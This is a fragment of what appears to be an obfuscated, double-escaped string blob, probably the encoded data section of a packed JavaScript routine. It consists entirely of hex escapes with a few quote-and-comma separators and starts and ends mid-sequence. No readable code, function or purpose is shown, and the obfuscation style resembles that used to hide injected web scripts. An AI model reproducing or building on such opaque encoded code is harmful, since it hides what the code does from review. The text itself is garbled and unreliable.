5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x